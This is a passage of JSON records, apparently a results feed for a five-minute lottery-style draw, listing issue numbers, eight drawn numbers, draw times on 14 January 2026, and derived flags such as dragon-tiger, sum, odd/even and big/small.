09:13:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":94,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322303,"preDrawCode":"07,09,20,03,06,18,04,17","preDrawTime":"2026-01-14 09:08:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322302,"preDrawCode":"17,07,04,11,08,06,16,15","preDrawTime":"2026-01-14 09:03:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322301,"preDrawCode":"03,01,15,16,20,18,07,05","preDrawTime":"2026-01-14 08:58:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":85,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322300,"preDrawCode":"02,16,15,09,05,20,13,01","preDrawTime":"2026-01-14 08:53:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322299,"preDrawCode":"13,12,06,11,17,01,04,16","preDrawTime":"2026-01-14 08:48:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":80,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322298,"preDrawCode":"19,06,10,16,15,01,12,18","preDrawTime":"2026-01-14 08:43:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":97,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322297,"preDrawCode":"15,10,09,19,20,16,04,17","preDrawTime":"2026-01-14 08:38:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":110,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322296,"preDrawCode":"19,14,10,01,02,07,17,18","preDrawTime":"2026-01-14 08:33:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322295,"preDrawCode":"15,04,16,20,10,05,14,11","preDrawTime":"2026-01-14 08:28:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":95,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322294,"preDrawCode":"18,03,04,01,02,08,07,20","preDrawTime":"2026-01-14 08:23:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":63,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322293,"preDrawCode":"02,01,15,17,08,20,05,16","preDrawTime":"2026-01-14 08:18:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322292,"preDrawCode":"03,09,16,01,08,02,13,07","preDrawTime":"2026-01-14 08:13:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":59,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322291,"preDrawCode":"11,17,04,06,03,16,14,13","preDrawTime":"2026-01-14 08:08:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322290,"preDrawCode":"04,11,01,16,05,09,17,20","preDrawTime":"2026-01-14 08:03:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":83,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322289,"preDrawCode":"12,07,01,15,02,11,14,17","preDrawTime":"2026-01-14 07:58:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":79,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322288,"preDrawCode":"16,20,09,04,01,12,05,14","preDrawTime":"2026-01-14 07:53:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322287,"preDrawCode":"11,02,15,05,17,14,12,18","preDrawTime":"2026-01-14 07:48:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":94,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322286,"preDrawCode":"20,11,15,12,03,02,04,18","preDrawTime":"2026-01-14 07:43:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":85,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322285,"preDrawCode":"17,13,15,05,01,18,19,09","preDrawTime":"2026-01-14 07:38:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":97,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322284,"preDrawCode":"05,02,19,20,18,13,03,16","preDrawTime":"2026-01-14 07:33:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":96,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322283,"preDrawCode":"15,18,12,13,06,04,20,19","preDrawTime":"2026-01-14 07:28:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":107,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322282,"preDrawCode":"16,20,06,19,17,12,14,01","preDrawTime":"2026-01-14 07:23:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":105,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322281,"preDrawCode":"14,07,20,05,10,12,09,17","preDrawTime":"2026-01-14 07:18:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":94,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322280,"preDrawCode":"20,07,15,09,12,17,08,13","preDrawTime":"2026-01-14 07:13:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":101,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322279,"preDrawCode":"09,05,12,16,15,08,13,11","preDrawTime":"2026-01-14 07:08:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":89,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322278,"preDrawCode":"01,14,12,20,03,08,07,18","preDrawTime":"2026-01-14 07:03:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":83,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322277,"preDrawCode":"09,13,12,14,05,03,19,02","preDrawTime":"2026-01-14 06:58:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322276,"preDrawCode":"01,05,07,19,18,15,06,04","preDrawTime":"2026-01-14 06:53:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":75,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322275,"preDrawCode":"07,02,13,12,10,11,15,09","preDrawTime":"2026-01-14 06:48:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":79,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322274,"preDrawCode":"02,13,14,08,16,01,15,12","preDrawTime":"2026-01-14 06:43:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322273,"preDrawCode":"09,10,20,01,03,06,08,05","preDrawTime":"2026-01-14 06:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":62,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322272,"preDrawCode":"13,08,15,01,14,20,18,19","preDrawTime":"2026-01-14 06:33:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":108,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322271,"preDrawCode":"07,01,18,14,12,20,13,17","preDrawTime":"2026-01-14 06:28:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":102,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322270,"preDrawCode":"18,11,07,13,17,01,16,02","preDrawTime":"2026-01-14 06:23:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":85,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322269,"preDrawCode":"09,18,06,17,10,05,14,07","preDrawTime":"2026-01-14 06:18:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":86,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322268,"preDrawCode":"05,04,09,17,07,13,11,14","preDrawTime":"2026-01-14 06:13:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":80,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322267,"preDrawCode":"07,20,13,16,09,08,12,02","preDrawTime":"2026-01-14 06:08:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":87,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322266,"preDrawCode":"01,13,18,10,20,03,16,17","preDrawTime":"2026-01-14 06:03:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":98,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322265,"preDrawCode":"04,11,20,09,17,07,08,18","preDrawTime":"2026-01-14 05:58:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":94,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322264,"preDrawCode":"02,10,16,03,12,07,01,06","preDrawTime":"2026-01-14 05:53:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":57,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322263,"preDrawCode":"13,19,20,12,15,04,09,10","preDrawTime":"2026-01-14 05:48:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":102,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322262,"preDrawCode":"14,05,20,15,13,16,11,18","preDrawTime":"2026-01-14 05:43:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":112,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322261,"preDrawCode":"19,20,13,02,10,06,05,09","preDrawTime":"2026-01-14 05:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322260,"preDrawCode":"17,03,01,07,04,19,16,11","preDrawTime":"2026-01-14 05:33:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":78,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322259,"preDrawCode":"18,19,06,03,15,05,04,08","preDrawTime":"2026-01-14 05:28:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":78,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322258,"preDrawCode":"09,08,06,19,01,15,02,18","preDrawTime":"2026-01-14 05:23:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":78,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322257,"preDrawCode":"07,14,09,20,13,12,04,03","preDrawTime":"2026-01-14 05:18:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":82,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322256,"preDrawCode":"10,13,14,16,04,05,12,03","preDrawTime":"2026-01-14 05:13:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322255,"preDrawCode":"01,16,14,07,05,04,20,06","preDrawTime":"2026-01-14 05:08:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":73,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322254,"preDrawCode":"14,02,11,09,01,17,08,15","preDrawTime":"2026-01-14 05:03:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322253,"preDrawCode":"20,14,07,02,06,01,11,18","preDrawTime":"2026-01-14 04:58:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":79,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322252,"preDrawCode":"08,09,03,20,07,10,16,14","preDrawTime":"2026-01-14 04:53:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":87,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322251,"preDrawCode":"08,05,12,15,09,01,04,16","preDrawTime":"2026-01-14 04:48:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":70,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322250,"preDrawCode":"11,18,12,01,06,14,03,02","preDrawTime":"2026-01-14 04:43:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":67,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322249,"preDrawCode":"18,08,02,06,11,10,03,17","preDrawTime":"2026-01-14 04:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":75,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322248,"preDrawCode":"11,08,07,02,16,10,19,04","preDrawTime":"2026-01-14 04:33:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322247,"preDrawCode":"01,12,09,08,06,07,17,02","preDrawTime":"2026-01-14 04:28:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":62,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322246,"preDrawCode":"11,18,09,20,05,13,01,08","preDrawTime":"2026-01-14 04:23:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":85,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322245,"preDrawCode":"07,04,13,01,12,17,18,03","preDrawTime":"2026-01-14 04:18:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":75,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322244,"preDrawCode":"13,03,18,06,04,01,08,16","preDrawTime":"2026-01-14 04:13:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":69,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322243,"preDrawCode":"07,16,18,05,15,04,09,10","preDrawTime":"2026-01-14 04:08:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322242,"preDrawCode":"16,20,17,15,18,03,06,10","preDrawTime":"2026-01-14 04:03:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":105,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322241,"preDrawCode":"09,14,12,15,03,01,18,19","preDrawTime":"2026-01-14 03:58:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":91,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322240,"preDrawCode":"04,02,13,19,17,20,05,03","preDrawTime":"2026-01-14 03:53:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":83,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322239,"preDrawCode":"02,20,18,12,17,10,08,01","preDrawTime":"2026-01-14 03:48:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322238,"preDrawCode":"14,13,04,03,11,15,18,20","preDrawTime":"2026-01-14 03:43:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":98,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322237,"preDrawCode":"13,11,08,07,03,10,04,15","preDrawTime":"2026-01-14 03:38:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":71,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322236,"preDrawCode":"10,17,08,02,06,16,03,20","preDrawTime":"2026-01-14 03:33:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":82,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322235,"preDrawCode":"06,07,10,16,09,18,13,14","preDrawTime":"2026-01-14 03:28:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":93,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322234,"preDrawCode":"13,15,03,08,02,17,04,18","preDrawTime":"2026-01-14 03:23:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":80,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322233,"preDrawCode":"03,09,18,12,08,11,19,04","preDrawTime":"2026-01-14 03:18:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322232,"preDrawCode":"03,12,05,09,19,11,18,16","preDrawTime":"2026-01-14 03:13:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":93,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322231,"preDrawCode":"14,17,15,07,18,16,11,08","preDrawTime":"2026-01-14 03:08:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":106,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322230,"preDrawCode":"16,17,07,20,19,11,01,12","preDrawTime":"2026-01-14 03:03:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":103,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322229,"preDrawCode":"04,10,14,20,17,09,08,11","preDrawTime":"2026-01-14 02:58:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":93,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322228,"preDrawCode":"20,18,16,15,10,01,05,02","preDrawTime":"2026-01-14 02:53:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":87,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322227,"preDrawCode":"02,12,06,11,05,13,19,07","preDrawTime":"2026-01-14 02:48:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":75,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322226,"preDrawCode":"17,13,04,19,03,11,06,05","preDrawTime":"2026-01-14 02:43:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":78,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322225,"preDrawCode":"02,05,16,04,19,17,20,06","preDrawTime":"2026-01-14 02:38:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":89,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322224,"preDrawCode":"14,13,10,20,02,08,11,17","preDrawTime":"2026-01-14 02:33:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":95,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322223,"preDrawCode":"17,13,06,03,20,08,01,18","preDrawTime":"2026-01-14 02:28:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":86,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322222,"preDrawCode":"06,08,05,01,03,16,04,02","preDrawTime":"2026-01-14 02:23:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":45,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322221,"preDrawCode":"17,08,01,06,14,09,18,10","preDrawTime":"2026-01-14 02:18:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":83,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322220,"preDrawCode":"12,01,19,16,06,09,10,07","preDrawTime":"2026-01-14 02:13:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":80,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322219,"preDrawCode":"13,11,08,05,02,17,20,10","preDrawTime":"2026-01-14 02:08:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":86,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322218,"preDrawCode":"13,06,17,12,14,03,18,09","preDrawTime":"2026-01-14 02:03:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":92,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322217,"preDrawCode":"16,14,02,15,06,08,20,09","preDrawTime":"2026-01-14 01:58:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322216,"preDrawCode":"10,06,07,11,18,15,09,12","preDrawTime":"2026-01-14 01:53:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322215,"preDrawCode":"03,11,20,12,17,07,19,05","preDrawTime":"2026-01-14 01:48:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":94,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322214,"preDrawCode":"01,19,02,10,08,16,03,18","preDrawTime":"2026-01-14 01:43:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322213,"preDrawCode":"17,07,08,01,20,04,03,05","preDrawTime":"2026-01-14 01:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":65,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322212,"preDrawCode":"01,14,11,18,07,19,02,05","preDrawTime":"2026-01-14 01:33:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322211,"preDrawCode":"01,15,03,05,09,02,12,14","preDrawTime":"2026-01-14 01:28:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":61,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322210,"preDrawCode":"15,07,08,03,06,11,16,17","preDrawTime":"2026-01-14 